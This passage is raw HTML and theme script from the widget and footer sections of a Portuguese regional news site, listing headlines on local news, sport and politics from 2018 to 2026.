tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26518";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6630";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/11/29/salarios-anuais-ate-9215-euros-deverao-ser-abrangidos-pela-isencao-de-irs/"  rel="bookmark" class="td-image-wrap " title="Salários anuais até 9215 euros deverão ser abrangidos pela isenção de IRS" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Salários anuais até 9215 euros deverão ser abrangidos pela isenção de IRS" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/11/29/salarios-anuais-ate-9215-euros-deverao-ser-abrangidos-pela-isencao-de-irs/"  rel="bookmark" title="Salários anuais até 9215 euros deverão ser abrangidos pela isenção de IRS">Salários anuais até 9215 euros deverão ser abrangidos pela isenção de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T14:23:26+00:00" >November 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/11/20/guimaraes-fafe-e-povoa-de-lanhoso-promovem-iniciativa-de-sensibilizacao/"  rel="bookmark" class="td-image-wrap " title="Guimarães, Fafe e Póvoa de Lanhoso promovem iniciativa de sensibilização" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/noticia-jpeg-7-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/noticia-jpeg-7-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/11/noticia-jpeg-7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Guimarães, Fafe e Póvoa de Lanhoso promovem iniciativa de sensibilização" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/11/20/guimaraes-fafe-e-povoa-de-lanhoso-promovem-iniciativa-de-sensibilizacao/"  rel="bookmark" title="Guimarães, Fafe e Póvoa de Lanhoso promovem iniciativa de sensibilização">Guimarães, Fafe e Póvoa de Lanhoso promovem iniciativa de sensibilização</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-20T22:48:10+00:00" >November 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/15/marcelo-rebelo-de-sousa-fez-proposta-quase-irrecusavel-a-rei-carlos-iii/"  rel="bookmark" class="td-image-wrap " title="Marcelo Rebelo de Sousa fez &#8220;proposta quase irrecusável&#8221; a rei Carlos III" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/marcelo-rebelo-de-sousa-rei-carlos-iii-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/marcelo-rebelo-de-sousa-rei-carlos-iii-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/marcelo-rebelo-de-sousa-rei-carlos-iii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marcelo Rebelo de Sousa fez &#8220;proposta quase irrecusável&#8221; a rei Carlos III" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/15/marcelo-rebelo-de-sousa-fez-proposta-quase-irrecusavel-a-rei-carlos-iii/"  rel="bookmark" title="Marcelo Rebelo de Sousa fez &#8220;proposta quase irrecusável&#8221; a rei Carlos III">Marcelo Rebelo de Sousa fez &#8220;proposta quase irrecusável&#8221; a rei Carlos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T13:36:50+00:00" >June 15, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/26/incendios-dispositivo-de-combate-tem-atualmente-65-meios-aereos/"  rel="bookmark" class="td-image-wrap " title="Incêndios. Dispositivo de combate tem atualmente &#8220;65 meios aéreos&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/incendios-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/incendios-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/incendios-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Incêndios. Dispositivo de combate tem atualmente &#8220;65 meios aéreos&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/26/incendios-dispositivo-de-combate-tem-atualmente-65-meios-aereos/"  rel="bookmark" title="Incêndios. Dispositivo de combate tem atualmente &#8220;65 meios aéreos&#8221;">Incêndios. Dispositivo de combate tem atualmente &#8220;65 meios aéreos&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-26T13:34:14+00:00" >June 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-21980","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26518";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6630";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/13/cristiano-ronaldo-muito-sorridente-no-regresso-a-selecao-nacional/"  rel="bookmark" class="td-image-wrap " title="Cristiano Ronaldo muito sorridente no regresso à seleção nacional" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/selecao-4-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2023/06/selecao-4-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2023/06/selecao-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cristiano Ronaldo muito sorridente no regresso à seleção nacional" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/13/cristiano-ronaldo-muito-sorridente-no-regresso-a-selecao-nacional/"  rel="bookmark" title="Cristiano Ronaldo muito sorridente no regresso à seleção nacional">Cristiano Ronaldo muito sorridente no regresso à seleção nacional</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/07/24/serie-da-netflix-ainda-nao-estreou-e-ja-ha-111-mil-pessoas-a-pedirem-o-seu-cancelamento/"  rel="bookmark" class="td-image-wrap " title="Série da Netflix ainda não estreou e já há 111 mil pessoas a pedirem o seu cancelamento" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/insatiablef-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/07/insatiablef-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/07/insatiablef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Série da Netflix ainda não estreou e já há 111 mil pessoas a pedirem o seu cancelamento" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/07/24/serie-da-netflix-ainda-nao-estreou-e-ja-ha-111-mil-pessoas-a-pedirem-o-seu-cancelamento/"  rel="bookmark" title="Série da Netflix ainda não estreou e já há 111 mil pessoas a pedirem o seu cancelamento">Série da Netflix ainda não estreou e já há 111 mil...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/11/07/vieira-do-minho-reuniao-mensal-com-os-presidentes-de-junta/"  rel="bookmark" class="td-image-wrap " title="Vieira do Minho &#8211; Reunião Mensal com os Presidentes de Junta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/noticia-20-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/noticia-20-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/11/noticia-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vieira do Minho &#8211; Reunião Mensal com os Presidentes de Junta" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/11/07/vieira-do-minho-reuniao-mensal-com-os-presidentes-de-junta/"  rel="bookmark" title="Vieira do Minho &#8211; Reunião Mensal com os Presidentes de Junta">Vieira do Minho &#8211; Reunião Mensal com os Presidentes de Junta</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/06/municipio-de-guimaraes-felicita-clubes-do-concelho-que-se-sagraram-campeoes-distritais/"  rel="bookmark" class="td-image-wrap " title="Município de Guimarães felicita clubes do concelho que se sagraram Campeões Distritais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/noticia-24-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/noticia-24-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/05/noticia-24-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Município de Guimarães felicita clubes do concelho que se sagraram Campeões Distritais" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/06/municipio-de-guimaraes-felicita-clubes-do-concelho-que-se-sagraram-campeoes-distritais/"  rel="bookmark" title="Município de Guimarães felicita clubes do concelho que se sagraram Campeões Distritais">Município de Guimarães felicita clubes do concelho que se sagraram Campeões...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-21980","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "88";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/homem-de-27-anos-morre-em-despiste-de-viatura-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Homem de 27 anos morre em despiste de viatura em Famalicão" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-3-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-3-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/acidente-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Homem de 27 anos morre em despiste de viatura em Famalicão" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/homem-de-27-anos-morre-em-despiste-de-viatura-em-famalicao/"  rel="bookmark" title="Homem de 27 anos morre em despiste de viatura em Famalicão">Homem de 27 anos morre em despiste de viatura em Famalicão</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:07:21+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/trabalhadores-alertam-que-subconcessao-de-linhas-suburbanas-ameaca-futuro-da-cp/"  rel="bookmark" class="td-image-wrap " title="Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-174-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-174-100x70.png 100w, https://pressnet.pt/app/uploads/2025/08/image-174-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/trabalhadores-alertam-que-subconcessao-de-linhas-suburbanas-ameaca-futuro-da-cp/"  rel="bookmark" title="Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP">Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:07:18+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente perde no Dragão por 3-0" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gil Vicente perde no Dragão por 3-0" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" title="Gil Vicente perde no Dragão por 3-0">Gil Vicente perde no Dragão por 3-0</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T22:11:00+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-21980","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26518";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4420";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
